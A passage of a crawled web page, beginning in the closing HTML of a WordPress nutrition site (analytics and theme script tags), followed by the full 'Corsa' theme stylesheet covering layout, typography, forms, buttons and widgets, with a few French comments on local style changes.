k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://science-nutrition.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://science-nutrition.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/science-nutrition.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/themes/Corsa/js/jquery.easing.min.js?ver=6.1.1' id='jquery_easing-js'></script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/themes/Corsa/js/jquery.isotope.js?ver=6.1.1' id='isotope-js'></script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/themes/Corsa/js/jquery.carousello.js?ver=6.1.1' id='carousello-js'></script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/themes/Corsa/js/jquery.jgrowl.js?ver=6.1.1' id='jgrowl-js'></script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/themes/Corsa/js/jquery.gmap.min.js?ver=6.1.1' id='gmap-js'></script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/themes/Corsa/js/jquery.magnific-popup.js?ver=6.1.1' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/themes/Corsa/js/jquery.parallax.js?ver=6.1.1' id='parallax-js'></script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/themes/Corsa/js/jquery.queryloader2.js?ver=6.1.1' id='queryloader2-js'></script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/themes/Corsa/js/supersized.shutter.js?ver=6.1.1' id='supersized_shutter-js'></script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/themes/Corsa/js/waypoints.min.js?ver=6.1.1' id='waypoints-js'></script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/themes/Corsa/js/us.widgets.js?ver=6.1.1' id='us_widgets-js'></script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/themes/Corsa/js/responsive.js?ver=6.1.1' id='responsive-js'></script>
<script type='text/javascript' src='https://science-nutrition.com/wp-content/themes/Corsa/js/plugins.js?ver=6.1.1' id='plugins-js'></script>
<script type='text/javascript' src='https://science-nutrition.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://science-nutrition.com/wp-content/themes/Corsa/css/style.css?ver=1
body_size: 10650
content:
/*!
 * CORSA THEME BASIC STYLES
 */

/* ====================================
====== COMMON =========================
==================================== */



html { 
	height: auto;
	}

a {
	color: #31c5c7;
	text-decoration: none;
	-webkit-transition: all 0.3s ease;
	        transition: all 0.3s ease;
	}
	a:hover,
	a:active {
		color: #444;
		}

::-moz-selection {
	background-color: rgba(0,0,0,0.5);
	color: #fff;
	}
::selection {
	background-color: rgba(0,0,0,0.5);
	color: #fff;
	}


/* ====================================
====== MAIN GRID ======================
==================================== */

.l-body {
	position: static;
	height: auto;
	overflow-x: hidden;
	}
	
.l-preloader {
	position: fixed;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	z-index: 111;
	overflow: hidden;
	background-color: #fff;
	}
	.l-preloader-bar {
		position: absolute;
		top: 0;
		left: 0;
		height: 0;
		width: 100%;
		background-color: #f2f2f2;
		}
	.l-preloader-counter {
		position: absolute;
		top: 50%;
		left: 50%;
		font-size: 60px;
		font-family: 'Dosis';
		text-align: center;
		line-height: 100px;
		height: 100px;
		width: 200px;
		margin: -50px 0 0 -100px;
		color: #444;
		}

.l-header {
	position: relative;
	left: 0;
	line-height: 100px;
	height: 100px;
	width: 100%;
	z-index: 10;
	box-shadow: 0 4px 10px rgba(0,0,0,0.07);
	background-color: #fff;
	}
	.l-body.headertype_sticky .l-header {
		position: absolute;
		}
	.l-body.headertype_sticky.headerpos_top .l-header {
		position: fixed;
		/* Modification pour augmenter la taille du logo */
		top: 30px;
		/*top: 0;*/
		}
	.l-header-h,
	.l-subheader,
	.l-subheader-h {
		height: 100%;
		}
	.l-subheader {
		width: 96%;
		}
		
.l-footer {
	position: fixed;
	left: 0;
	bottom: 0;
	min-height: 70px;
	width: 100%;
	overflow-y: auto;
	z-index: 0;
	background-color: #333;
	color: #999;
	}
	.l-footer a {
		color: #31c5c7;
		}
		.l-footer a:hover,
		.l-footer a:active {
			color: #fff;
			}
		.l-footer a:hover {
			border-bottom: 1px solid;
			}
	.l-footer p {
		font-size: 14px;
		line-height: 22px;
		margin-bottom: 20px;
		}
		.l-footer p:last-child {
			margin-bottom: 0;
			}
	.l-subfooter {
		width: 96%;
		max-width: 1140px;
		}
	.l-subfooter.at_top {
		padding: 40px 0 30px;
		border-bottom: 1px solid #444;
		}
	.l-subfooter.at_bottom {
		padding: 10px 0;
		}
	
.l-main {
	margin-bottom: 70px; /* min height of footer */
	box-shadow: 0 4px 8px rgba(0,0,0,0.1);
	z-index: 2;
	}
	.l-section {
		position: relative;
		z-index: 1;
		background-color: #fff;
		color: #444;
		}
		.l-subsection {
			position: relative;
			padding: 60px 0;
			text-align: center;
			background-position: center center;
			background-size: cover;
			}
			.no-touch .l-subsection {
				background-attachment: fixed;
				}
			.l-subsection-h {
				position: relative;
				z-index: 1;
				}
				.l-subsection-hh {
					margin: 0 auto;
					width: 96%;
					max-width: 1140px;
					}
		/* FULL: width */
		.l-subsection.full_width .l-subsection-hh {
			width: 100%;
			max-width: 100%;
			}
		/* FULL: height */
		.l-subsection.full_height {
			padding: 0;
			}
		/* WITH: parallax */
		.l-subsection.with_parallax {
			display: table;
			width: 100%;
			overflow: hidden;
			}
			.l-subsection.with_parallax .l-subsection-h {
				display: table-cell;
				margin: auto;
				vertical-align: middle;
				height: 300px;
				overflow: hidden;
				}
				
/* HOMETYPE: fullscreen */
.l-body.hometype_fullscreen .l-section:first-child {
	height: 100%;
	width: 100%;
	}
	.l-body.hometype_fullscreen .l-section:first-child .l-subsection {
		display: table;
		height: 100%;
		width: 100%;
		padding: 0;
		overflow: hidden;
		}
		.l-body.hometype_fullscreen .l-section:first-child .l-subsection-h {
			display: table-cell;
			vertical-align: middle;
			margin: auto;
			}
			.l-body.hometype_fullscreen .l-section:first-child .l-subsection-hh {
				max-width: 100%;
				width: 100%;
				}
				
/* COLOR: dark */
.l-subsection.color_dark {
	background-color: #000;
	color: #fff;
	}
	.l-subsection.color_dark:after {
		display: block;
		content: '';
		position: absolute;
		top: 0;
		left: 0;
		height: 100%;
		width: 100%;
		z-index: 0;
		background-color: rgba(0,0,0,0.3);
		}
	.l-subsection.color_dark a:hover {
		color: #fff;
		}
	.l-subsection.color_dark .w-iconbox .w-iconbox-title {
		color: #fff;
		}
		
/* COLOR: primary */
.l-subsection.color_primary,
.w-actionbox.color_primary {
	background-color: #31c5c7;
	color: #fff;
	}
	.color_primary a {
		color: #fff;
		}
		.color_primary a:hover {
			color: #fff;
			}
	.color_primary .g-hr-h {
		border-color: #fff;
		}
		.color_primary .g-hr-h i {
			background-color: #31c5c7;
			color: #fff;
			}
	.color_primary .g-btn.type_primary {
		background-color: #fff;
		color: #444;
		}
		
/* COLOR: alternate */
.l-subsection.color_alternate {
	background-color: #f2f2f2;
	}

/* NO: pagesections */
.l-body.no_pagesections .l-subsection {
	text-align: left;
	width: auto;
	}
	.l-body.no_pagesections .l-subsection.with_parallax {
		width: 100%;
		}
	.l-body.no_pagesections.col_cont .l-sidebar {
		display: none;
		}
	.l-body.no_pagesections.col_contside .l-content {
		float: left;
		width: 70%;
		}
		.l-body.no_pagesections.col_contside .l-sidebar {
			float: right;
			width: 25%;
			}
	.l-body.no_pagesections.col_sidecont .l-content {
		float: right;
		width: 70%;
		}
		.l-body.no_pagesections.col_sidecont .l-sidebar {
			float: left;
			width: 25%;
			}
	.l-sidebar .widget {
		margin-bottom: 45px;
		}
	.l-footer .widget {
		margin-bottom: 35px;
		}
		.l-footer .widget:last-child {
			margin-bottom: 0;
			}


/* ====================================
====== TYPOGRAPHY =====================
==================================== */

/* Main font */
body, p, td {
	font: 16px/26px 'PT Sans', sans-serif;
	}

/* Headings */
h1 {
	font: 34px/42px 'Dosis';
	margin-bottom: 22px;
	/* Modification : Les titres h1 en minuscules */
	/*text-transform: uppercase;*/
	text-transform: none;
	}
h2 {
	font: 28px/36px 'Dosis';
	margin-bottom: 22px;
	text-transform: uppercase;
	}
h3 {
	font: 26px/34px 'Dosis';
	margin-bottom: 22px;
	text-transform: uppercase;
	}
h4 {
	font: 24px/32px 'Dosis';
	margin-bottom: 22px;
	/* Modification : Les titre h4 en minuscules */
	/*text-transform: uppercase;*/
	text-transform: none;
	}
h5 {
	font: 24px/32px 'Dosis';
	margin-bottom: 22px;
	text-transform: uppercase;
	}
h6 {
	font: 20px/28px 'Dosis';
	margin-bottom: 22px;
	text-transform: uppercase;
	}	
.g-html h2,
.g-html h3,
.g-html h4,
.g-html h5,
.g-html h6 {
	padding-top: 0;
	}
	.g-html h1:last-child,
	.g-html h2:last-child,
	.g-html h3:last-child,
	.g-html h4:last-child,
	.g-html h5:last-child,
	.g-html h6:last-child {
		margin-bottom: 0;
		}
	/* home heading */
	.g-html h1.home-heading {
		font-size: 90px;
		line-height: 90px;
		text-shadow: 0 3px 10px rgba(0,0,0,0.2);
		}
		.home-heading-line {
			display: inline-block;
			vertical-align: top;
			margin: 0 -0.1em;
			padding: 1.5% ;
			color: #fff;
			}
		/* TYPE: black */
		.home-heading-line.type_black {
			color: #111;
			}
		/* TYPE: primary */
		.home-heading-line.type_primary {
			color: #31c5c7;
			}
		/* TYPE: secondary */
		.home-heading-line.type_secondary {
			color: #444;
			}
		/* TYPE: primary bg */
		.home-heading-line.type_primary_bg {
			background-color: #31c5c7;
			color: #fff;
			}
		/* TYPE: secondary bg */
		.home-heading-line.type_secondary_bg {
			background-color: #444;
			color: #fff;
			}
		/* TYPE: dark bg */
		.home-heading-line.type_dark_bg {
			background-color: #111;
			background-color: rgba(0,0,0,0.5);
			color: #fff;
			}
		/* TYPE: light bg */
		.home-heading-line.type_light_bg {
			background-color: #fff;
			background-color: rgba(255,255,255,0.5);
			color: #111;
			}
		
/* Paragraph */
.g-html p {
	margin-bottom: 26px;
	}
	.g-html .g-cols > div > p:last-child {
		margin-bottom: 0;
		}
	.g-html p.size_big {
		font-size: 20px;
		line-height: 30px;
		margin-bottom: 30px;
		}
	.g-html p.subtitle {
		font-size: 24px;
		line-height: 34px;
		margin-bottom: 5px;
		text-transform: uppercase;
		}
	.g-html p a:hover {
		border-bottom: 1px solid;
		}

/* Lists */
.g-html ul,
.g-html ol {
	margin-left: 30px;
	margin-bottom: 26px;
	}
.g-html ul {
    list-style-type: disc;
	}
.g-html ol {
    list-style-type: decimal;
	}
	.g-html ul li,
	.g-html ol li {
		margin-bottom: 4px;
		padding-left: 6px;
		}
		.g-html li a:hover {
			border-bottom: 1px solid;
			}
		.g-html ul > li ul,
		.g-html ul > li ol,
		.g-html ol > li ul,
		.g-html ol > li ol {
			margin-bottom: 6px;
			margin-top: 6px;
			}

/* Image */
.g-html img + h1,
.g-html img + h2,
.g-html img + h3,
.g-html img + h4,
.g-html img + ul,
.g-html img + ol,
.g-html img + p {
	margin-top: 26px;
	}
.g-html img.alignleft {
	display: inline;
	float: left;
	margin-right: 25px;
	margin-bottom: 25px;
	}
.g-html img.alignright {
	display: inline;
	float: right;
	margin-left: 25px;
	margin-bottom: 25px;
	}
.g-html img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	}
	.g-html a.image-link:hover {
		border-bottom: none;
		}
	.g-html a.image-link img {
		-webkit-transition: opacity 0.3s ease;
				transition: opacity 0.3s ease;
		}
		.g-html a.image-link:hover img {
			filter:progid:DXImageTransform.Microsoft.Alpha(opacity=80); /* hack for IE8 */
			opacity: 0.8;
			}

/* Address */
.g-html address {
	margin-bottom: 26px;
	}
	
/* Preformat */
.g-html pre {
	font-size: 12px;
	line-height: 20px;
	padding: 10px 15px;
	margin-bottom: 26px;
	border-radius: 5px;
	background-color: #333;
	background-color: rgba(0,0,0,0.8);
	color: #fff;
	}
	
/* Blockquote */
.g-html blockquote {
	font-size: 18px;
	line-height: 28px;
	padding: 2px 0 2px 30px;
	margin-bottom: 26px;
	border-left: 5px solid #31c5c7;
	}
	.g-html blockquote q,
	.g-html blockquote p {
		font: inherit;
		margin: 0;
		}
	.g-html blockquote cite {
		display: block;
		font-size: 80%;
		margin-top: 8px;
		}
		
/* Dividers */
.g-hr {
	position: relative;
	clear: both;
	margin: 3% 0;
	width: 100%;
	height: 1px;
	}
	.g-hr-h {
		position: absolute;
		top: 50%;
		left: 0;
		height: 0;
		width: 100%;
		border-top: 1px solid #e8e8e8;
		}
		.g-hr-h i {
			position: absolute;
			top: 0;
			left: 50%;
			font-size: 16px;
			height: 16px;
			width: 50px;
			margin-top: -8px;
			margin-left: -25px;
			text-align: center;
			background-color: #fff;
			color: #e8e8e8;
			}
	/* SIZE: small */
	.g-hr.size_small {
		margin: 2% 0;
		}
	/* SIZE: big */
	.g-hr.size_big {
		margin: 4% 0;
		}
	/* TYPE: short */
	.g-hr.type_short .g-hr-h {
		left: 50%;
		width: 30%;
		margin-left: -15%;
		}
	/* TYPE: invisible */
	.g-hr.type_invisible {
		margin: 2% 0;
		}
		.g-hr.type_invisible .g-hr-h {
			display: none;
			}
		.g-hr.type_invisible.size_small {
			margin: 1% 0;
			}
		.g-hr.type_invisible.size_big {
			margin: 3% 0;
			}


.g-html .highlight {
	color: #31c5c7;
	}
	
.g-html .thin {
	font-weight: 300;
	}
.g-html .bold {
	font-weight: 700;
	}
	
.g-html .align_left {
	text-align: left;
	}
.g-html .align_right {
	text-align: right;
	}
.g-html .align_center {
	text-align: center;
	}
.g-html .align_justify {
	text-align: justify;
	}
	

/* ====================================
====== FORM ELEMENTS ==================
==================================== */
	
/* Labels & Inputs */
.g-form-row {
    padding: 0 0 15px;
	}
	.g-form-row-label {
		font-size: 16px;
		margin-bottom: 5px;
		}
		input[type="text"],
		input[type="password"],
		input[type="email"],
		input[type="tel"],
		textarea,
		select {
			border: none;
			font-size: 16px;
			height: 42px;
			padding: 10px;
			border-radius: 5px;
			border-top: 1px solid rgba(0,0,0,0.08);
			box-shadow: 0 0 0 2px rgba(0,0,0,0);
			-webkit-transition: box-shadow 0.3s ease;
					transition: box-shadow 0.3s ease;
			background-color: #f2f2f2;
			}
		textarea {
			height: 150px;
			line-height: 24px;
			}
			input[type="text"]:focus,
			input[type="password"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			textarea:focus,
			select:focus {
				border-color: transparent;
				box-shadow: 0 0 0 2px #999;
				}

/* Buttons */
.g-btn,
input[type="submit"] {
	font-size: 18px;
	font-weight: 700;
	line-height: 24px;
	text-transform: uppercase;
	padding: 13px 40px;
	margin: 4px 0;
	border: none !important;
	border-radius: 5px;
	overflow: hidden;
	-webkit-transition: background-color 0.3s ease, color 0.3s ease;
			transition: background-color 0.3s ease, color 0.3s ease;
	}
	.g-btn span {
		position: relative;
		z-index: 1;
		}
	.g-btn span i {
		margin: 0 14px 0 -2px;
		line-height: .9em;
		}
	.g-btn:active {
		top: 0;
		}
	.no-touch .g-btn:after {
		display: block;
		content: "";
		position: absolute;
		left: 0;
		top: 0;
		height: 0;
		width: 100%;
		z-index: 0;
		-webkit-transition: height 0.3s ease;
				transition: height 0.3s ease;
		}
		.no-touch .g-btn:hover:after {
			height: 100%;
			}
	/* TYPE: default */
	.g-btn.type_default {
		background-color: #e8e8e8;
		color: #444;
		}
		.no-touch .g-btn.type_default:after {
			background-color: #444;
			}
		.no-touch .g-btn.type_default:hover {
			color: #fff;
			}
	/* TYPE: primary */
	.g-btn.type_primary,
	input[type="submit"] {
		background-color: #31c5c7;
		color: #fff;
		}
		.no-touch .g-btn.type_primary:after,
		.no-touch input[type="submit"]:hover {
			background-color: #444;
			}
		.no-touch .g-btn.type_primary:hover,
		.no-touch input[type="submit"]:hover {
			color: #fff;
			}
	/* TYPE: secondary */
	.g-btn.type_secondary {
		background-color: #444;
		color: #fff;
		}
		.no-touch .g-btn.type_secondary:after {
			background-color: #31c5c7;
			}
		.no-touch .g-btn.type_secondary:hover {
			color: #fff;
			}
	/* SIZE: small */
	.g-btn.size_small,
	input.g-btn.size_small,
	button.g-btn.size_small {
		font-size: 14px;
		line-height: 20px;
		padding: 10px 30px;
		}
	/* SIZE: big */
	.g-btn.size_big,
	input.g-btn.size_big,
	button.g-btn.size_big {
		font-size: 22px;
		line-height: 32px;
		padding: 14px 44px;
		}
		
/* Alerts */
.g-alert {
	text-align: left;
    padding: 0 20px;
	border-radius: 3px;
	}
	.g-alert-close {
		right: -38px;
		top: 12px;
		font-size: 20px;
		text-align: center;
		line-height: 30px;
		height: 30px;
		width: 30px;
		filter:progid:DXImageTransform.Microsoft.Alpha(opacity=30); /* hack for IE8 */
		opacity: 0.3;
		-webkit-transition: opacity 0.3s ease;
				transition: opacity 0.3s ease;
		}
		.g-alert-close:hover {
			filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100); /* hack for IE8 */
			opacity: 1;
			}
	.g-alert-body {
		padding: 15px 0;
		}
		.g-alert-body p {
			margin: 0;
			}

/* Pagination */
.g-pagination {
	text-align: center;
	}
	.g-pagination-item {
		font-size: 16px;
		line-height: 40px;
		height: 40px;
		width: 40px;
		padding: 0;
		margin: 0 3px;
		position: relative;
		border-radius: 50%;
		background-color: #f2f2f2;
		color: #444;
		}
		.g-pagination-item:hover {
			background-color: #444;
			color: #fff;
			}
		.g-pagination-item.active {
			font-weight: 700;
			background-color: #31c5c7;
			color: #fff;
			}
		.g-pagination-item.disabled {
			display: none;
			}


/* ====================================
====== WIDGETS ========================
==================================== */

/* w-actionbox */
.w-actionbox {
	margin-bottom: 0;
	padding: 3%;
	border-radius: 5px;
	background-color: #f2f2f2;
	}
	.w-actionbox-text {
		padding: 0 20px;
		}
	.w-actionbox.controls_aside .w-actionbox-text {
		padding: 0;
		}
		.w-actionbox-text a:hover {
			border-bottom: 1px solid;
			}
		.w-actionbox-text h3 + p {
			margin: 12px 0 0;
			}
		.w-actionbox-button.g-btn {
			margin: 0;
			}
	.w-actionbox.color_primary {
		background-color: #31c5c7;
		color: #fff;
		}


/* w-blog */
.w-blog.imgpos_atleft .w-blog-list {
	border-bottom: 2px solid #e8e8e8;
	}
	.w-blog.imgpos_atleft .w-blog-entry {
		text-align: left;
		margin: 0;
		padding-right: 3%;
		border-top: 2px solid #e8e8e8;
		-webkit-transition: background-color 0.3s ease;
				transition: background-color 0.3s ease;
		}
		.no-touch .w-blog.imgpos_atleft .w-blog-entry:hover {
			background-color: #f2f2f2;
			}
		.w-blog.imgpos_atleft .w-blog-entry-h {
			min-height: 100px;
			}
			.w-blog.imgpos_atleft .w-blog-entry-preview {
				float: none;
				position: absolute;
				top: 0;
				left: 0;
				z-index: 1;
				max-height:220px;
				}
			.w-blog.imgpos_atleft .w-blog-entry-title {
				font-size: 24px;
				line-height: 34px;
				font-weight: 700;
				margin-left: 30%;
				margin-bottom: 1.5%;
				padding: 25px 0 0 35px;
				}
			.w-blog-entry-preview img {  width:150px!important; }
			.w-blog.imgpos_atleft .w-blog-entry-body {
				margin-left: 30%;
				padding-left: 35px;
				}
				.w-blog.imgpos_atleft .w-blog-entry-short {
					margin-bottom: 0;
					padding-bottom: 4px;
					}
				.w-blog.imgpos_atleft .w-blog-entry-meta-date {
					position: absolute;
					top: 20px;
					left: 20px;
					width: 60px;
					margin: 0;
					text-align: center;
					text-transform: uppercase;
					z-index: 2;
					border-radius: 3px;
					box-shadow: 0 1px 2px rgba(0,0,0,0.05);
					background-color: #fff;
					color: #444;
					}
					.w-blog.imgpos_atleft .w-blog-entry-meta-date-month {
						display: block;
						font-size: 16px;
						line-height: 20px;
						padding-top: 6px;
						}
					.w-blog.imgpos_atleft .w-blog-entry-meta-date-day {
						display: block;
						font-size: 32px;
						line-height: 32px;
						font-family: 'Dosis';
						font-weight: 700;
						}
					.w-blog.imgpos_atleft .w-blog-entry-meta-date-year {
						display: block;
						font-size: 13px;
						line-height: 24px;
						padding-bottom: 4px;
						}
		.w-blog.imgpos_atleft .w-blog-entry.sticky .w-blog-entry-title,
		.w-blog.imgpos_atleft .w-blog-entry.sticky .w-blog-entry-short p {
			font-weight: 700;
			}


/* w-bloglist */
.w-bloglist-entry {
	line-height: 22px;
	padding: 0 0 10px 18px;
	margin-bottom: 10px;
	position: relative;
	}
	.w-bloglist-entry:last-child {
		margin-bottom: 0;
		}
	.w-bloglist-entry a:hover {
		border-bottom: 1px solid;
		}
	.w-bloglist-entry-date {
		font-size: 14px;
		line-height: 18px;
		}
	.w-bloglist-entry:before {
		display: block;
		position: absolute;
		top: 0;
		left: 1px;
		content: '\f105';
		font-size: 18px;
		font-family: FontAwesome;
		font-style: normal;
		font-weight: normal;
		color: #999;
		}


/* w-blogpost */
.w-blogpost {
	padding-bottom: 30px;
	text-align: left;
	}
	.w-blogpost-meta {
		margin-bottom: 20px;
		color: #999;
		}
		.w-blogpost-meta a:hover {
			border-bottom: 1px solid;
			}
		.w-blogpost-meta i {
			font-size: 16px;
			margin-right: 6px;
			margin-left: 1px;
			color: #999;
			}
	.l-body.no_pagesections.col_cont .w-blogpost {
		margin: 0 auto;
		max-width: 800px;
		}
		
		
/* w-clients */
.w-clients-itemgroup {
	width: 100%;
	background-color: #fff;
	}
	.w-clients-item {
		border: 2px solid transparent;
		border-radius: 5px;
		-webkit-transition: border 0.25s ease-out;
				transition: border 0.25s ease-out;
		}
		.w-clients-item:hover {
			border-color: #31c5c7;
			}
	.w-clients.columns_5 .w-clients-item {
		width: 204px;
		margin-right: 30px;
		}
.w-clients-nav {
	top: 50%;
	margin-top: -25px;
	font-size: 30px;
	text-align: center;
	line-height: 50px;
	height: 50px;
	width: 50px;
	border-radius: 50%;
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=30); /* hack for IE8 */
	opacity: 0.3;
	background-color: #fff;
	color: #444;
	}
	.l-subsection.color_primary .w-clients-nav,
	.l-subsection.color_primary .w-clients-nav:hover,
	.l-subsection.color_dark .w-clients-nav:hover {
		color: #444;
		}
	.w-clients-nav:hover {
		filter:progid:DXImageTransform.Microsoft.Alpha(opacity=75); /* hack for IE8 */
		opacity: 0.75;
		}
	.w-clients-nav.to_prev {
		left: -70px;
		}
		.w-clients-nav.to_prev:before {
			display: block;
			content: '\f104';
			font-family: FontAwesome;
			margin-right: 3px;
			}
	.w-clients-nav.to_next {
		right: -70px;
		}
		.w-clients-nav.to_next:before {
			display: block;
			content: '\f105';
			font-family: FontAwesome;
			margin-left: 3px;
			}
	.w-clients-nav.disabled,
	.w-clients-nav.disabled:hover {
		cursor: default;
		filter:progid:DXImageTransform.Microsoft.Alpha(opacity=10); /* hack for IE8 */
		opacity: 0.1;
		}


/* w-comments */
.w-comments {
	padding-top: 30px;
	border-top: 1px solid #e8e8e8;
	}
	.w-comments-title i {
		margin-right: 10px;
		margin-left: 1px;
		color: #999;
		}
	.w-comments-title a {
		border-bottom: none;
		}
	.w-comments-item-meta,
	.w-comments-item-text,
	.w-comments-item-answer {
		margin-left: 70px;
		}
		.w-comments-item-icon {
			top: 20px;
			font-size: 20px;
			text-align: center;
			line-height: 50px;
			height: 50px;
			width: 50px;
			border-radius: 50%;
			overflow: hidden;
			background-color: #f2f2f2;
			color: #999;
			}
			.w-comments-item-icon i {
				line-height: inherit;
				}
		.w-comments-item-date {
			float: none;
			color: #999;
			}
	.w-comments-item {
		padding-top: 20px;
		margin-bottom: 20px;
		}
		.w-comments-item-text {
			margin-bottom: 0;
			}
			.w-comments-item-text p {
				margin-bottom: 16px;
				}
		.w-comments-item-meta a:hover,
		.w-comments-item-answer:hover,
		.w-comments-item-answer a:hover {
			border-bottom: 1px solid;
			}
	.w-comments .g-pagination {
		font-size: inherit;
		margin: 10px 0;
		}
		.w-comments .g-pagination a {
			margin-right: 10px;
			}
			.w-comments .g-pagination a:hover {
				border-bottom: 1px solid;
				}
	.w-comments-form {
		padding: 20px 0;
		}
	

/* w-contacts */
.w-contacts a:hover {
	border-bottom: 1px solid;
	}
.l-main .w-contacts-item {
	display: inline-block;
	vertical-align: top;
	padding: 0 20px;
	margin-bottom: 15px;
	}
	.l-main .w-contacts-item > i {
		display: inline-block;
		vertical-align: middle;
		font-size: 24px;
		line-height: 50px;
		height: 50px;
		width: 50px;
		margin: 8px;
		border-radius: 50%;
		box-shadow: 0 1px 1px rgba(0,0,0,0.1);
		background-color: #f2f2f2;
		color: #444;
		}
	.w-contacts-item-name {
		display: none;
		}
	.l-main .w-contacts-item-value {
		display: inline-block;
		vertical-align: middle;
		font-size: 24px;
		line-height: 34px;
		margin: 0 8px;
		text-transform: uppercase;
		}
	/* w-contacts in footer */
	.l-footer .w-contacts-item > i {
		float: left;
		font-size: 20px;
		text-align: center;
		line-height: 26px;
		height: 26px;
		width: 26px;
		}
	.l-footer .w-contacts-item-value {
		margin: 0 0 14px 36px;
		}
		.l-footer .w-contacts-item:last-child  .w-contacts-item-value {
			margin-bottom: 0;
			}


/* w-copyright */
.w-copyright {
	float: left;
	font-size: 13px;
	line-height: 50px;
	}
	.w-copyright a:hover {
		border-bottom: 1px solid;
		}


/* w-counter */
.w-counter {
	text-align: center;
	margin: 0 auto;
	max-width: 300px;
	}
	.w-counter-number {
		font: 700 80px/80px 'Dosis';
		color: #31c5c7;
		}
	.w-counter h6.w-counter-title {
		padding-top: 10px;
		margin: 0;
		text-transform: none;
		}


/* w-form */
.w-form {
	max-width: 450px;
	margin: 0 auto;
	}
	.w-form .g-form-row-label {
		text-align: left;
		}
	.w-form .g-form-row-field {
		position: relative;
		}
		.w-form .g-form-row-field > i {
			display: block;
			position: absolute;
			top: 0;
			left: 0;
			font-size: 20px;
			line-height: 42px;
			height: 42px;
			width: 50px;
			z-index: 1;
			filter:progid:DXImageTransform.Microsoft.Alpha(opacity=33); /* hack for IE8 */
			opacity: 0.33;
			}
			.w-form .g-form-row-field > input[type="text"],
			.w-form .g-form-row-field > input[type="password"],
			.w-form .g-form-row-field > input[type="email"],
			.w-form .g-form-row-field > textarea,
			.w-form .g-form-row-field > select {
				padding-left: 50px;
				}


/* w-gallery */
.w-gallery-tnails-h {
	text-align: center;
	}
	.w-gallery.size_s .w-gallery-tnail {
		height: 185px;
		width: 185px;
		margin: 3px;
		}
	.w-gallery.size_m .w-gallery-tnail {
		height: 220px;
		width: 220px;
		margin: 5px;
		}
	.w-gallery.size_l .w-gallery-tnail {
		height: 276px;
		width: 276px;
		margin: 6px;
		}
		.w-gallery-tnail-hover {
			display: none;
			position: absolute;
			top: 0;
			left: 0;
			font-size: 0;
			height: 0;
			width: 100%;
			overflow: hidden;
			-webkit-transition: height 0.3s ease, font-size 0.3s ease;
					transition: height 0.3s ease, font-size 0.3s ease;
			}
			.w-gallery-tnail:hover .w-gallery-tnail-hover {
				font-size: 40px;
				height: 100%;
				}
			.w-gallery-tnail-hover:before {
				display: block;
				content: '';
				height: 100%;
				width: 100%;
				filter:progid:DXImageTransform.Microsoft.Alpha(opacity=75); /* hack for IE8 */
				opacity: 0.75;
				background-color: #000;
				}
			.w-gallery-tnail-hover i {
				position: absolute;
				top: 50%;
				left: 50%;
				line-height: 60px;
				height: 60px;
				width: 60px;
				margin: -30px 0 0 -30px;
				color: #fff;
				}


/* w-icon */
.w-icon {
	display: inline-block;
	vertical-align: top;
	margin: 4px;
	}
	.w-icon-link {
		display: block;
		color: #444;
		}
		.l-subsection.color_dark .w-icon-link:hover {
			color: #31c5c7;
			}
	/* WITH: circle */
	.w-icon.with_circle {
		text-align: center;
		border-radius: 50%;
		overflow: hidden;
		}
		.w-icon.with_circle .w-icon-link {
			background-color: #f2f2f2;
			}
	/* COLOR: border */
	.w-icon.color_border .w-icon-link {
		color: #e8e8e8;
		}
	.w-icon.color_border.with_circle .w-icon-link {
		background-color: #e8e8e8;
		color: #fff;
		}
	/* COLOR: primary */
	.w-icon.color_primary .w-icon-link {
		color: #31c5c7;
		}
	.w-icon.color_primary.with_circle .w-icon-link {
		background-color: #31c5c7;
		color: #fff !important;
		}
	/* COLOR: secondary */
	.w-icon.color_secondary .w-icon-link {
		color: #444;
		}
	.w-icon.color_secondary.with_circle .w-icon-link {
		background-color: #444;
		color: #fff !important;
		}
	/* COLOR: fade */
	.w-icon.color_fade .w-icon-link {
		color: #999;
		}
	/* SIZE: tiny */
	.w-icon.size_tiny {
		font-size: 24px;
		}
	.w-icon.size_tiny.with_circle {
		font-size: 16px;
		line-height: 36px;
		height: 36px;
		width: 36px;
		}
	/* SIZE: small */
	.w-icon.size_small {
		font-size: 36px;
		}
	.w-icon.size_small.with_circle {
		font-size: 24px;
		line-height: 48px;
		height: 48px;
		width: 48px;
		}
	/* SIZE: medium */
	.w-icon.size_medium {
		font-size: 48px;
		}
	.w-icon.size_medium.with_circle {
		font-size: 32px;
		line-height: 60px;
		height: 60px;
		width: 60px;
		}
